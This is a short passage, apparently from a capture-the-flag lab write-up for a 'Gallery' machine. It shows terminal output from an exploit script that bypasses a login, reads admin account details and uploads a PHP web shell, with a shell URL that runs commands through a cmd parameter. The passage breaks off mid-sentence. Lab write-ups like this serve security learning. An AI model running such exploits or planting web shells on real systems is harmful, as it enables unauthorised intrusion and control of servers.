 (hoax㉿kali)-[~/writeups/thm/easy/gallery]
$ python3 50214.py
TARGET = http://10.10.105.111/gallery/
Login Bypass
shell name TagodtgwferaobabyecLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.105.111/gallery/uploads/1694663640_TagodtgwferaobabyecLetta.php?cmd=whoami
And if we navigate to
the whoami comman